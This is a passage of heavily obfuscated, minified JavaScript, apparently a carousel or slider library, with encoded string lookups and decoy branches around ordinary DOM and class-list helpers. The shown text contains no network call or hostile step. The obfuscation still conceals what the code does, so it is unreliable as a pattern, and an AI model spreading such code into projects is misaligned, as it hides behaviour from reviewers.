_0x43ea2a!==_0x1d066f},Emtdz:"ZEmng",hJfOf:function(_0x119617,_0x52a9b3,_0x15852f){return _0x119617(_0x52a9b3,_0x15852f)},euDTx:function(_0x18c465,_0x371d9e){return _0x18c465(_0x371d9e)},LzNPH:function(_0x2c3dab){return _0x2c3dab()},twTLN:function(_0x95eff6,_0x224979){return _0x95eff6===_0x224979},eTige:function(_0x5850c2,_0x3ffb76){return _0x5850c2%_0x3ffb76},wgAcl:function(_0x32a07b,_0x3b38a5){return _0x32a07b%_0x3b38a5},LbhcS:_0x3c948a(3145,2345,4511,3402),GOURi:_0x3c948a(2278,4285,1573,3184),gyVQr:function(_0x1708f9,_0x5576d1){return _0x1708f9-_0x5576d1},kvYSk:"fKwUk",KzxTi:"TjtWo",dRIAB:function(_0x2cd944,_0x3946d5){return _0x2cd944!==_0x3946d5},rnIic:"vnORo",AMELT:function(_0x19f2e1,_0x4909a0){return _0x19f2e1(_0x4909a0)},ODzvI:function(_0x2449dc){return _0x2449dc()},zBemB:function(_0x871cf8,_0x714282){return _0x871cf8(_0x714282)},MXYdn:function(_0xa7aab4,_0x1fef46){return _0xa7aab4(_0x1fef46)},MmduW:function(_0x168571,_0x10ae4a){return _0x168571(_0x10ae4a)},qzvPZ:function(_0x549021,_0x5e78d8){return _0x549021!==_0x5e78d8},NVAov:_0x3c948a(2893,3709,4974,2939),lWubB:function(_0xce8f2e){return _0xce8f2e()},lUAsr:_0x3c948a(3177,2899,3817,2702),AEMhb:function(_0x23ddf8,_0x5d780b,_0x450f2b){return _0x23ddf8(_0x5d780b,_0x450f2b)},KYWAc:_0x3c948a(2977,1662,2655,3622)+_0x3c948a(-668,2737,2435,1362),DyjGN:_0x4b0756(2199,3329,4143,197)+"per--error",LDllL:function(_0x22e9e0,_0x2a6576){return _0x22e9e0<_0x2a6576},IseIF:_0x3c948a(3651,1552,874,2005),VFYUI:function(_0xe037e1,_0xd95feb){return _0xe037e1!==_0xd95feb},elQZc:_0x3c948a(5819,3819,6606,5417),yCLti:function(_0x381f16,_0x10e46f,_0x2d74e3,_0x3d3c21,_0x25fc66){return _0x381f16(_0x10e46f,_0x2d74e3,_0x3d3c21,_0x25fc66)},MhccG:_0x3c948a(3837,4034,4650,3e3),zydGb:_0x3c948a(2309,1688,1822,2384),jtolU:_0x3c948a(3510,2311,1386,1508),nNjEX:function(_0x205b52,_0x2152c7){return _0x205b52(_0x2152c7)},NNrcH:function(_0x514e21,_0xe7953a){return _0x514e21===_0xe7953a},ONcHh:_0x4b0756(2132,2604,2045,2527),lrnua:_0x3c948a(2719,1148,1210,1442),pkPaa:function(_0x2da7b2,_0x399e02){return _0x2da7b2!==_0x399e02},xwzcf:_0x3c948a(4557,6440,3706,5136)+_0x4b0756(2448,1977,3929,3919),CuDQx:function(_0x379f02,_0x4f55e5){return _0x379f02(_0x4f55e5)},PGCBL:function(_0x2fbfdc){return _0x2fbfdc()},nHzIf:function(_0x4247c7,_0x2e9eb0){return _0x4247c7(_0x2e9eb0)},kcRRK:function(_0x22d2c7,_0x252b5a){return _0x22d2c7+_0x252b5a},guFwJ:function(_0x4ed169,_0x27407c){return _0x4ed169+_0x27407c},XanNV:function(_0x5eebf9,_0x5296d8){return _0x5eebf9(_0x5296d8)},VRuCc:_0x3c948a(4177,5656,4248,4371),hiTWN:function(_0x320c31,_0x1064e3,_0x2028a3,_0x3a78f2){return _0x320c31(_0x1064e3,_0x2028a3,_0x3a78f2)},cCzfH:function(_0x495a86,_0x89ebe8,_0x399819){return _0x495a86(_0x89ebe8,_0x399819)},gzKOs:function(_0xabaaa3,_0x58f36f,_0x3dcb48){return _0xabaaa3(_0x58f36f,_0x3dcb48)},qbebS:function(_0x6e997d,_0x3d221c,_0x3348dd){return _0x6e997d(_0x3d221c,_0x3348dd)},DmMyN:function(_0x5f3c7d,_0x2953dd){return _0x5f3c7d(_0x2953dd)},nmvpE:function(_0xb4d511,_0x386c84,_0x1d5216){return _0xb4d511(_0x386c84,_0x1d5216)},pJgLM:function(_0x433e08,_0x3ed3e3){return _0x433e08!==_0x3ed3e3},UEGHn:_0x4b0756(606,510,-708,1680),RHUVe:function(_0x2bff90,_0x5c2b4b){return _0x2bff90-_0x5c2b4b},dUyVX:_0x3c948a(3669,2187,816,1634),TmDbW:_0x3c948a(4127,4139,2847,4128),YucBC:_0x4b0756(963,-31,846,401),XZWbp:function(_0x2e851b,_0x25db92){return _0x2e851b+_0x25db92},cOAxa:"opacity ",AdHyF:_0x4b0756(1174,3194,3146,3012),duNNX:_0x4b0756(1698,-159,382,806),gsTvw:function(_0xd2af55,_0xd0cd80){return _0xd2af55(_0xd0cd80)},ChJSc:_0x4b0756(3300,1794,1752,1573),DJYxS:function(_0x3b4151){return _0x3b4151()},Lwjkc:function(_0x21e783,_0x25f167){return _0x21e783(_0x25f167)},mpiWU:function(_0x51907b,_0x131e31,_0x463208){return _0x51907b(_0x131e31,_0x463208)},ncULq:function(_0x44d4a2,_0x2debf8){return _0x44d4a2===_0x2debf8},FrSxX:function(_0x51ae7d,_0x162514){return _0x51ae7d>=_0x162514},ZyYOm:function(_0x22fe4e,_0x5b6c01){return _0x22fe4e===_0x5b6c01},VUrjD:function(_0x2445e8,_0x1999a8){return _0x2445e8(_0x1999a8)},BakiN:function(_0xaebac8,_0x3e0838){return _0xaebac8!==_0x3e0838},gzIKO:_0x4b0756(3660,4436,4212,2044),KZgPo:_0x3c948a(5659,2955,3199,3703),NWqce:function(_0x2ca4af,_0x43e659){return _0x2ca4af+_0x43e659},FVoNh:_0x4b0756(1395,146,2817,18),vXwyn:"VkhXY",ITLxU:_0x4b0756(80,1372,531,-981),VCKAj:function(_0x44d0e9,_0x33461a){return _0x44d0e9===_0x33461a},PkxbP:_0x3c948a(5195,6311,6967,5167),vvwbU:_0x4b0756(1457,975,65,2829)+"d",dUBvC:"RPVxw",JEipa:"MgZHg",IyHvf:_0x3c948a(836,2444,1709,2817),jhJeU:_0x3c948a(5166,2605,4459,4376),sHZaz:function(_0x2aad76,_0x48aadb){return _0x2aad76===_0x48aadb},TEiMf:_0x4b0756(1192,1484,-847,1927),cCguL:function(_0x2d1505,_0x1220d3){return _0x2d1505===_0x1220d3},HbolR:_0x3c948a(4053,3345,4060,2300),jcXSs:_0x4b0756(3046,4490,2015,1942),UqpIj:function(_0x3d056c,_0x1f2430){return _0x3d056c>=_0x1f2430},DowYv:_0x4b0756(3129,2338,3114,2973)+_0x3c948a(4740,2899,4880,3199)+_0x3c948a(5627,4849,5474,5092)+"op",FQgCb:"aiyjO",RDTbW:function(_0x52c250,_0x74ca94,_0x8a69cb){return _0x52c250(_0x74ca94,_0x8a69cb)},OxrqX:function(_0x3a3ef3,_0x5c2aa1,_0x44d46c){return _0x3a3ef3(_0x5c2aa1,_0x44d46c)},wWYhC:"Invalid JSON",dRJnK:"cikCv",CCeIv:_0x4b0756(2531,3532,1802,3210),GGazr:function(_0x4c2313,_0x160b49,_0x9bc9bd){return _0x4c2313(_0x160b49,_0x9bc9bd)},ZiqXV:function(_0x2198de,_0x9f1661,_0x5af936){return _0x2198de(_0x9f1661,_0x5af936)},XvVWx:_0x4b0756(1689,1195,3518,-131),EUqHQ:function(_0x524d0f,_0x2d80a7){return _0x524d0f(_0x2d80a7)},OsmxK:_0x4b0756(347,-1067,-586,21),QGkRe:_0x3c948a(2291,5437,2680,4282),PBWCN:"higHd",JJtAz:function(_0x5e92f8,_0x3193e3){return _0x5e92f8-_0x3193e3},hkbYf:_0x4b0756(2300,3234,1339,2370),rJmvt:"block",rUfQW:"previous",gmPIw:_0x3c948a(2672,2611,1935,3058),rtJoA:_0x3c948a(6380,2574,6268,4592),IKFMI:function(_0x527faf,_0x30320b){return _0x527faf(_0x30320b)},LfYcx:function(_0x59f374,_0x4fee7b,_0x3d09cd,_0x4916bc){return _0x59f374(_0x4fee7b,_0x3d09cd,_0x4916bc)},VnnId:"gNNaK",Mmrmy:_0x4b0756(2948,1090,3511,2582),jdfdi:_0x4b0756(774,1299,1419,-420),JhKTt:_0x3c948a(5306,4040,3278,4691),MCSoJ:_0x4b0756(157,-1393,1755,362)+_0x3c948a(5209,4440,3830,4579)+_0x4b0756(552,149,-1227,1306)+"e)",KRsYs:"string",EKpDp:function(_0x1fd4ac,_0x1b0cb5){return _0x1fd4ac+_0x1b0cb5},VKtVw:_0x3c948a(1612,4428,2108,2959),bpJKl:_0x3c948a(742,-378,2807,1433),lqsiQ:_0x4b0756(576,2284,-838,-31),eVRxX:_0x4b0756(1695,1478,2703,3277),NjEKP:_0x3c948a(2085,2448,4463,3113),lWdlx:_0x3c948a(369,301,1712,1515),YhRFo:"resized",fewJI:_0x3c948a(6075,3981,5903,4760),hVyuK:_0x3c948a(3750,523,1575,2173),gnvBT:"destroy",GhqfZ:_0x3c948a(3428,3801,7e3,5138)+_0x4b0756(3215,1988,5161,4828),yukUQ:_0x3c948a(2109,4263,1195,2452),qwVAK:function(_0x15cc82,_0x5eec24){return _0x15cc82+_0x5eec24},pTwKV:_0x4b0756(2125,778,1668,506),ZMKgu:"bottom",XMTiB:_0x4b0756(3242,3452,4955,3831),nBmgW:_0x4b0756(-217,1778,181,1413),Fslge:_0x3c948a(2303,4670,4199,3121),pivbI:function(_0x517e6e,_0x50ef34){return _0x517e6e+_0x50ef34},tePLO:function(_0x3325a5,_0x5e9b20){return _0x3325a5+_0x5e9b20},ltvYa:_0x4b0756(36,1879,586,-377),Vjrjl:function(_0x32237e,_0x43a643){return _0x32237e+_0x43a643},dKXCb:function(_0x2d7d00,_0x4742f6){return _0x2d7d00+_0x4742f6},GyFFJ:_0x4b0756(1591,487,2942,3120)+"n",ucLNZ:function(_0x53f24f,_0x58607c){return _0x53f24f+_0x58607c},azfWi:"atomic",wPGdP:function(_0xf5002f,_0x4c159a){return _0xf5002f+_0x4c159a},efHlf:"track",sBJpK:function(_0x13ea5a,_0x6aca95){return _0x13ea5a+_0x6aca95},SeDbB:"list",gupSH:_0x3c948a(3149,1396,1270,3021),dqnec:_0x3c948a(5185,3485,5606,3760)+"r",Xvqhi:function(_0x52be05,_0x301fd8){return _0x52be05+_0x301fd8},oxAtY:_0x4b0756(895,2579,58,2585),qZXlZ:function(_0x5c2121,_0x5647e8){return _0x5c2121+_0x5647e8},SLDzt:_0x3c948a(2741,2770,3816,2985),wEYcn:function(_0x56f4b3,_0x519749){return _0x56f4b3+_0x519749},MJloc:"--prev",mbYsx:_0x4b0756(1830,2664,800,3286),eXgQA:function(_0x49d44d,_0x59507d){return _0x49d44d+_0x59507d},EHtRx:_0x4b0756(373,2376,1408,-190)+_0x3c948a(5200,2556,3419,3552),sHyRt:function(_0x3f8086,_0x490249){return _0x3f8086+_0x490249},MCldA:_0x3c948a(2044,4382,5522,3698),EGuMc:function(_0x2a1d57,_0x4ac3cb){return _0x2a1d57+_0x4ac3cb},fXePC:"is-active",sLIsU:_0x3c948a(6425,5827,6206,4919),jGtDX:_0x4b0756(1380,376,-229,661),ZqOsZ:_0x4b0756(-121,-413,-1011,-1579),KYRoK:_0x4b0756(1151,1374,1869,1901)+"n",SHdcw:"is-overflow",SExuc:_0x4b0756(1107,1824,1460,-205)+_0x3c948a(3142,3884,4029,3822),kfJDY:_0x3c948a(3435,6986,3254,5086),QiQru:_0x3c948a(1968,5167,3501,3631),nmAfc:function(_0x595f19,_0x376d81){return _0x595f19+_0x376d81},lAVjB:_0x3c948a(3204,2231,5687,4087),MABkt:_0x4b0756(260,1218,1176,2118),XJfpB:_0x3c948a(2137,1773,5364,3549),BkxrR:function(_0x95c51,_0x879307){return _0x95c51+_0x879307},QMEFe:"], [",ewihz:_0x3c948a(1538,3264,-110,1856),sJswm:_0x3c948a(1705,5035,4233,3499)+_0x4b0756(2605,1160,3003,3250)+_0x3c948a(2777,1416,-532,1460),UdqfL:_0x3c948a(6157,5594,5316,4194),vSTAE:_0x4b0756(2116,1467,3969,3921)+_0x3c948a(2705,4345,2396,3554)+_0x3c948a(3156,3530,138,2149)+_0x4b0756(1006,1163,-762,685)+"me",VeGGW:"spinner",fBpaJ:_0x3c948a(4336,4855,3371,4144)+"lide",JxduI:_0x4b0756(1624,3313,2709,2361)+_0x4b0756(2820,3371,1584,1872),DoxRt:_0x3c948a(-238,-148,3322,1416)+_0x4b0756(3244,1798,4722,4587),hNVNl:_0x4b0756(125,-357,699,-1040)+_0x3c948a(4791,3642,5786,5013),nsfcN:"carousel",oKoQu:_0x4b0756(581,2081,412,-1387)+"lide to show",IyEIC:"%s of %s"},_0x1e6b82=_0x5e6c26[_0x3c948a(7198,7182,6334,5262)];function _0x2f2106(_0x598c6c){var _0x4185e3={klNYD:function(_0x5b9b6c,_0x5b37cc,_0x5b6f7a){return _0x5b9b6c(_0x5b37cc,_0x5b6f7a)}};function _0x162537(_0x5cc7d9,_0x1b5e11,_0x170dc9,_0x50be7a){return _0x4b0756(_0x50be7a-1263,_0x5cc7d9,_0x170dc9-9,_0x50be7a-172)}function _0x2c979b(_0x4efa48,_0x596208,_0x3e1163,_0x19de1f){return _0x4b0756(_0x19de1f-1696,_0x3e1163,_0x3e1163-352,_0x19de1f-173)}_0x5e6c26.wFIml(_0x5e6c26.vHQTS,_0x2c979b(28,1146,1481,1286))?_0x598c6c[_0x2c979b(4303,1746,792,2470)]=16497+39*-423:_0x4185e3[_0x2c979b(2714,4256,3214,3751)](_0xc25146,_0x149f20,_0x50d41f)}function _0x30eabc(_0x2545a8,_0x457325,_0x5e1bfe){function _0x42a8f5(_0x175014,_0x2d1614,_0x446d3f,_0x2d3f29){return _0x4b0756(_0x446d3f-1373,_0x2d3f29,_0x446d3f-60,_0x2d3f29-440)}function _0x8934ce(_0x5c08d5,_0xe873ff,_0x4dcbdc,_0x837a8a){return _0x4b0756(_0x4dcbdc-569,_0xe873ff,_0x4dcbdc-156,_0x837a8a-393)}return Array.prototype[_0x8934ce(2676,476,1482,1543)][_0x42a8f5(3081,3293,3147,2742)](_0x2545a8,_0x457325,_0x5e1bfe)}function _0x54ccae(_0x503c7b){function _0x146717(_0x4117e9,_0x56987f,_0x5ceeaa,_0x3ddb80){return _0x4b0756(_0x3ddb80-1126,_0x4117e9,_0x5ceeaa-450,_0x3ddb80-494)}function _0x9058f(_0x41bee9,_0x4745c1,_0x8676e5,_0x3923b5){return _0x3c948a(_0x41bee9-256,_0x4745c1-338,_0x3923b5,_0x4745c1-3)}return _0x503c7b[_0x9058f(2623,4028,4306,4621)][_0x146717(5060,5746,2980,4661)](_0x503c7b,[null][_0x9058f(4648,3484,1865,2969)](_0x5e6c26[_0x146717(4034,2694,4978,3886)](_0x30eabc,arguments,-7517*-1+8691+-16207)))}var _0x2efdd8=setTimeout,_0x512322=function(){};function _0x5e9258(_0xb868c3){return _0x5e6c26.RGsmL(requestAnimationFrame,_0xb868c3)}function _0x82c13(_0x1ab500,_0x2d3ba9){function _0x3e3afc(_0x3ebf15,_0x5db035,_0x56baf7,_0x1bc320){return _0x3c948a(_0x3ebf15-457,_0x5db035-472,_0x3ebf15,_0x56baf7- -47)}return _0x5e6c26[_0x3e3afc(1930,935,1503,916)](typeof _0x2d3ba9,_0x1ab500)}function _0x247ca0(_0x36d4f8){function _0x3c6559(_0x44fca6,_0x75e000,_0x416bd7,_0x506535){return _0x3c948a(_0x44fca6-65,_0x75e000-423,_0x416bd7,_0x75e000- -467)}function _0x43a863(_0x2ca41c,_0xd5027b,_0xd3f8e5,_0xeb83b9){return _0x4b0756(_0xeb83b9-854,_0xd3f8e5,_0xd3f8e5-153,_0xeb83b9-459)}return!_0x5e6c26[_0x3c6559(1736,948,922,778)](_0x13a910,_0x36d4f8)&&_0x5e6c26[_0x3c6559(2323,4081,2464,4316)](_0x82c13,_0x43a863(679,797,-1113,761),_0x36d4f8)}var _0x4421e8=Array[_0x4b0756(284,1544,1679,1646)],_0x300c89=_0x5e6c26[_0x4b0756(2717,2235,4541,2917)](_0x54ccae,_0x82c13,_0x5e6c26.zqjbh),_0x575089=_0x5e6c26[_0x3c948a(2432,1298,2977,2058)](_0x54ccae,_0x82c13,_0x5e6c26[_0x3c948a(4605,4512,2883,2576)]),_0x139af0=_0x54ccae(_0x82c13,_0x3c948a(2175,1944,3939,3169));function _0x13a910(_0x35d320){return _0x35d320===null}function _0x533370(_0x4d561f){function _0x19ff41(_0x3fde7f,_0x5b042f,_0x2cd722,_0x1d4174){return _0x4b0756(_0x5b042f- -55,_0x2cd722,_0x2cd722-357,_0x1d4174-422)}function _0x5c9a00(_0x5a9018,_0x419f5b,_0x129e03,_0x3d3608){return _0x4b0756(_0x419f5b- -129,_0x129e03,_0x129e03-288,_0x3d3608-81)}try{return _0x5e6c26.wWZul(_0x4d561f,(_0x4d561f[_0x5c9a00(-1003,705,1767,-630)+_0x19ff41(1615,3056,4435,1096)].defaultView||window)[_0x19ff41(4830,3047,1220,4374)+"t"])}catch{return!1}}function _0x328b84(_0x22271f){var _0x4dbe19={};_0x4dbe19.RbMZY=_0x5e6c26[_0x285e56(2885,2263,4570,2671)];function _0x4d1f61(_0x3d42c6,_0x145bdc,_0x29902a,_0x5b12b3){return _0x3c948a(_0x3d42c6-459,_0x145bdc-434,_0x3d42c6,_0x5b12b3- -571)}function _0x285e56(_0x3d6e1e,_0x193b55,_0xd7e65c,_0x529e2f){return _0x4b0756(_0x3d6e1e-991,_0x193b55,_0xd7e65c-397,_0x529e2f-86)}var _0x435db9=_0x4dbe19;if(_0x5e6c26[_0x285e56(2370,4044,400,905)](_0x5e6c26[_0x4d1f61(2813,2054,976,2021)],_0x5e6c26.cXGyB))return _0x5e6c26[_0x4d1f61(3585,715,2866,1980)](_0x4421e8,_0x22271f)?_0x22271f:[_0x22271f];_0x26ec97[_0x285e56(4193,4943,3595,3581)+"ibute"](_0x435db9.RbMZY)}function _0x2c9fd3(_0x58e52e,_0xbf564c){function _0x4cdd55(_0x5b145b,_0x217760,_0x46df7a,_0x38263e){return _0x4b0756(_0x5b145b-1443,_0x38263e,_0x46df7a-108,_0x38263e-166)}function _0x6cc0b3(_0x476455,_0x5bf7f2,_0x2fa2e9,_0x5cb99f){return _0x4b0756(_0x2fa2e9-376,_0x476455,_0x2fa2e9-123,_0x5cb99f-483)}_0x5e6c26[_0x4cdd55(1106,-266,101,2271)](_0x328b84,_0x58e52e)[_0x6cc0b3(3438,1355,2551,2300)](_0xbf564c)}function _0x2d7a1d(_0x77b75b,_0x3a6c39){var _0x159e9b={YwiuI:function(_0x295cbe){function _0x56ad56(_0x5d671d,_0x237334,_0x6d1112,_0x40f993){return _0x1d57(_0x237334- -611,_0x40f993)}return _0x5e6c26[_0x56ad56(299,-116,-1014,-1611)](_0x295cbe)}};function _0x588248(_0x1f30b2,_0x1167cc,_0x27c3f3,_0x11bdf3){return _0x4b0756(_0x11bdf3-113,_0x1f30b2,_0x27c3f3-299,_0x11bdf3-190)}function _0x520218(_0x227db6,_0x5361e3,_0xbd7ce3,_0x2b9dc8){return _0x3c948a(_0x227db6-251,_0x5361e3-416,_0x227db6,_0x2b9dc8- -1436)}if(_0x5e6c26.vmLdU===_0x5e6c26.wrUBE)_0x159e9b[_0x520218(1870,-1053,2745,961)](_0x2bbecb);else return _0x5e6c26[_0x588248(5306,3560,5204,3747)](_0x77b75b.indexOf(_0x3a6c39),-(-13*662+1*5116+1*3491))}function _0x4b9f64(_0x1d4701,_0x21b58d){function _0x5f2dd5(_0x3dc832,_0x4d8901,_0x1e8be6,_0x42b9ab){return _0x4b0756(_0x3dc832-1368,_0x4d8901,_0x1e8be6-73,_0x42b9ab-240)}function _0x15dca2(_0x1d8be4,_0x452768,_0x2cb29a,_0x55cabd){return _0x4b0756(_0x2cb29a-616,_0x55cabd,_0x2cb29a-19,_0x55cabd-150)}return _0x1d4701[_0x5f2dd5(3480,2496,5199,5148)][_0x15dca2(2455,4156,4151,2255)](_0x1d4701,_0x328b84(_0x21b58d)),_0x1d4701}function _0x4ba8e4(_0x184b2c,_0x317968,_0x173ec1){function _0x348814(_0xb03b76,_0x199b2c,_0x5d65b6,_0x107e49){return _0x3c948a(_0xb03b76-287,_0x199b2c-88,_0x107e49,_0x199b2c- -54)}var _0x201419={henqk:function(_0x49c27a,_0x471f45,_0x413ba2){function _0x10df17(_0x1dd82b,_0x6e2c5b,_0x1c1c7d,_0x4e6d92){return _0x1d57(_0x4e6d92- -222,_0x1dd82b)}return _0x5e6c26[_0x10df17(3538,4496,1741,2852)](_0x49c27a,_0x471f45,_0x413ba2)},CSzwI:_0x357484(2627,1169,1604,154),ghWyE:_0x5e6c26[_0x348814(3820,4549,4607,6459)],LPVxU:_0x5e6c26[_0x357484(2922,1395,1839,1996)]};function _0x357484(_0x1dbfe9,_0x20a9f4,_0x3cdeb8,_0x3157d0){return _0x3c948a(_0x1dbfe9-469,_0x20a9f4-148,_0x3157d0,_0x20a9f4- -1655)}_0x184b2c&&_0x2c9fd3(_0x317968,function(_0x3eab84){function _0xdd30ab(_0x150db3,_0x4a3707,_0x502deb,_0x9edef4){return _0x348814(_0x150db3-371,_0x4a3707- -802,_0x502deb-363,_0x502deb)}var _0x6ee552={vHMmI:function(_0x1f11fc,_0x581115,_0x45cee5){function _0x282a20(_0x43c432,_0x3c33d9,_0x541f5c,_0x538793){return _0x1d57(_0x541f5c-768,_0x43c432)}return _0x201419[_0x282a20(3802,5862,3880,2999)](_0x1f11fc,_0x581115,_0x45cee5)}};function _0x322262(_0x4070ea,_0x28ae13,_0x479e43,_0xc3f0bd){return _0x348814(_0x4070ea-96,_0x4070ea- -1338,_0x479e43-358,_0x479e43)}_0x201419.CSzwI!=="oSjrq"?_0x3eab84&&_0x184b2c[_0xdd30ab(3771,1987,1447,3215)][_0x173ec1?_0x201419.ghWyE:_0x201419[_0xdd30ab(5535,3773,3574,2820)]](_0x3eab84):_0x6ee552.vHMmI(_0x232a21,_0x529646,_0x2557ea)})}function _0x12ce0e(_0xe523f6,_0x4bb3c7){function _0x2b1197(_0xfe7d11,_0x357380,_0x4681e7,_0x3ad77f){return _0x4b0756(_0x3ad77f-158,_0xfe7d11,_0x4681e7-58,_0x3ad77f-361)}function _0x3292ba(_0x237f47,_0x6a4cfb,_0x75a33c,_0x14f8d5){return _0x3c948a(_0x237f47-157,_0x6a4cfb-0,_0x237f47,_0x75a33c- -13)}if(_0x5e6c26[_0x2b1197(2929,1813,2339,3155)]!==_0x3292ba(3956,6239,4292,3525))return _0x2bf6f4;_0x5e6c26.xNdTN(_0x4ba8e4,_0xe523f6,_0x575089(_0x4bb3c7)?_0x4bb3c7[_0x3292ba(4205,6086,5391,3950)](" "):_0x4bb3c7,!0)}function _0x368129(_0x4c339a,_0x19166){function _0x5a5586(_0x2c191a,_0xefa510,_0x140e6b,_0x40e19f){return _0x4b0756(_0x140e6b-1312,_0x2c191a,_0x140e6b-250,_0x40e19f-456)}function _0x149164(_0x5913ff,_0x4e85e6,_0x43a922,_0x50e4fe){return _0x3c948a(_0x5913ff-126,_0x4e85e6-346,_0x50e4fe,_0x5913ff- -990)}_0x5e6c26[_0x5a5586(4944,3372,3589,3838)](_0x2c9fd3,_0x19166,_0x4c339a[_0x149164(922,-476,1052,-898)+"d"][_0x5a5586(1912,5356,3568,3509)](_0x4c339a))}function _0x4c56a0(_0x44db03,_0x36a149){var _0x4cb40a={eWPNj:function(_0xa7aca,_0x1e8d37){return _0xa7aca(_0x1e8d37)}};function _0x4661d1(_0x3cfb3c,_0x4beb1b,_0xfa0cec,_0x3e98b6){return _0x4b0756(_0xfa0cec-963,_0x4beb1b,_0xfa0cec-269,_0x3e98b6-140)}function _0x228cca(_0x1f4815,_0x15ec96,_0x5880b9,_0x140ea7){return _0x3c948a(_0x1f4815-360,_0x15ec96-136,_0x15ec96,_0x140ea7- -26)}if(_0x5e6c26[_0x228cca(2981,3486,1856,1647)]!==_0x5e6c26.bfoIL)_0x5e6c26.fILVm(_0x2c9fd3,_0x44db03,function(_0x43cdb3){var _0x349aea={aaEhd:function(_0x4ba997,_0x4de545){function _0x1cf8e8(_0x24fe6b,_0x2a66f6,_0x5b360f,_0x117925){return _0x1d57(_0x5b360f- -638,_0x24fe6b)}return _0x5e6c26[_0x1cf8e8(-475,-743,3,-1744)](_0x4ba997,_0x4de545)}};function _0x30c4f3(_0x4a5d23,_0x589c13,_0x3bb32f,_0x1be812){return _0x228cca(_0x4a5d23-173,_0x1be812,_0x3bb32f-206,_0x3bb32f- -949)}function _0x4e236b(_0x21dab6,_0x3c008a,_0x2fd21a,_0x315518){return _0x228cca(_0x21dab6-442,_0x21dab6,_0x2fd21a-85,_0x3c008a- -1095)}if(_0x5e6c26[_0x4e236b(985,1095,-271,1383)](_0x5e6c26.VNeZJ,_0x4e236b(217,278,1912,-1235))){var _0x36b1d5=_0x5e6c26.cgedP(_0x36a149,_0x43cdb3).parentNode;_0x36b1d5&&_0x36b1d5.insertBefore(_0x43cdb3,_0x36a149)}else _0x188e54=_0x44bae5.replace("%s",_0x349aea[_0x30c4f3(2816,2310,1572,-387)]("",_0x85227b))});else{var _0x3f08ba=_0x4cb40a.eWPNj(_0x4caed2,_0x438eec);_0x3f08ba.on(_0x4bacdc,function(_0x3b6985,_0x44626b,_0x2dadb0){_0x44c48a.go(_0x1b9b84.is(_0x3a43be)?_0x2dadb0:_0x3b6985)}),_0x2d2609[_0x4661d1(1537,3835,3075,1041)](_0x3f08ba)}}function _0x584e71(_0x346f20,_0x2d5f51){function _0x1bbc9e(_0x4c9079,_0x3dd1f7,_0x1e0f5c,_0x19b1d1){return _0x4b0756(_0x19b1d1-697,_0x1e0f5c,_0x1e0f5c-376,_0x19b1d1-293)}function _0x2f705b(_0x175d6d,_0xa544f1,_0x280b12,_0x3d22aa){return _0x3c948a(_0x175d6d-382,_0xa544f1-317,_0x175d6d,_0x3d22aa- -141)}return _0x5e6c26[_0x2f705b(2584,2838,747,1274)](_0x533370,_0x346f20)&&(_0x346f20[_0x1bbc9e(2449,324,1033,1454)+_0x2f705b(5904,2471,5238,3886)]||_0x346f20[_0x2f705b(2946,2233,3012,2037)])[_0x1bbc9e(2403,4167,3832,2471)](_0x346f20,_0x2d5f51)}function _0x211751(_0x192c56,_0x5b3559){function _0x17e72f(_0x2784bd,_0x457d8c,_0x51307d,_0x2bed4b){return _0x4b0756(_0x457d8c-669,_0x51307d,_0x51307d-493,_0x2bed4b-247)}function _0x59e82c(_0xd3d063,_0x45804e,_0x446b5d,_0x44effe){return _0x3c948a(_0xd3d063-170,_0x45804e-306,_0xd3d063,_0x446b5d- -951)}var _0xb6e4ea={fwphk:function(_0x4d8e9a,_0x1285ed){function _0x342cde(_0x2d906f,_0x32ca30,_0x385dac,_0x38ff06){return _0x1d57(_0x32ca30- -714,_0x385dac)}return _0x5e6c26[_0x342cde(-301,6,-177,-1562)](_0x4d8e9a,_0x1285ed)}},_0x16f76e=_0x192c56?_0x5e6c26[_0x17e72f(233,2252,1906,853)](_0x30eabc,_0x192c56.children):[];if(_0x5b3559)if(_0x5e6c26[_0x59e82c(204,1346,1984,2422)]===_0x5e6c26[_0x17e72f(3375,1366,1462,1331)])_0xb6e4ea[_0x17e72f(592,1209,1854,2087)](_0x1dd3b6,""),_0xf42fb9[_0x17e72f(3870,3582,2897,2998)]();else return _0x16f76e.filter(function(_0x347418){function _0x4f5c7a(_0x344a9e,_0x559815,_0x19ece2,_0x3a1f2c){return _0x59e82c(_0x344a9e,_0x559815-372,_0x19ece2-497,_0x3a1f2c-319)}return _0x5e6c26[_0x4f5c7a(4605,817,2814,4291)](_0x584e71,_0x347418,_0x5b3559)});else return _0x16f76e}function _0x9e5718(_0x28b5f6,_0x2392ae){var _0x37913a={};_0x37913a[_0xfcf1d0(-11,742,1110,844)]=_0x5e6c26.VjKhV;var _0x7f70c0=_0x37913a;function _0xfcf1d0(_0x563bbd,_0x4d7a1d,_0xe5509a,_0x4c6731){return _0x4b0756(_0x4c6731-348,_0xe5509a,_0xe5509a-75,_0x4c6731-396)}function _0x2993fb(_0x2a5fab,_0x2682d4,_0x59d6d1,_0x1a2cc7){return _0x3c948a(_0x2a5fab-198,_0x2682d4-452,_0x2682d4,_0x2a5fab- -1374)}if(_0x2392ae){if(_0x5e6c26.wFIml(_0x5e6c26[_0x2993fb(1519,3033,342,50)],_0x2993fb(3853,3268,5339,5351)))return _0x5e6c26.OpEnA(_0x211751,_0x28b5f6,_0x2392ae)[0];_0x19f9e8=_0x1896ea}else if(_0x5e6c26[_0x2993fb(176,-1587,-469,-424)](_0x5e6c26.ViTkw,"tNAIZ"))_0x3e6cba[_0xfcf1d0(4366,5985,5408,4002)][_0x2993fb(2030,2333,1874,1252)+"layState"]=_0x7f70c0[_0x2993fb(891,1666,270,-915)];else return _0x28b5f6[_0x2993fb(2615,3351,2298,943)+_0x2993fb(1755,2368,1313,2862)]}var _0x2e96ae=Object[_0x3c948a(3918,4314,3606,2738)];function _0x50b14f(_0x539ec9,_0x559a7c,_0x672160){function _0x39c858(_0x17977f,_0x14005d,_0x4bc5c2,_0x263bb3){return _0x4b0756(_0x14005d-232,_0x263bb3,_0x4bc5c2-347,_0x263bb3-295)}function _0x10d7fb(_0x272c7e,_0x59a240,_0xaf2447,_0x5be364){return _0x3c948a(_0x272c7e-327,_0x59a240-313,_0x5be364,_0x59a240- -320)}var _0x4297ae={lwCxO:function(_0x3a20b3,_0x165d1c){function _0x4fc17f(_0x58e2a5,_0x35d889,_0x58e95d,_0x4638d3){return _0x1d57(_0x4638d3- -413,_0x58e2a5)}return _0x5e6c26[_0x4fc17f(1775,2282,1313,1e3)](_0x3a20b3,_0x165d1c)},rKTGX:function(_0x1fda2f,_0x2d3b07){function 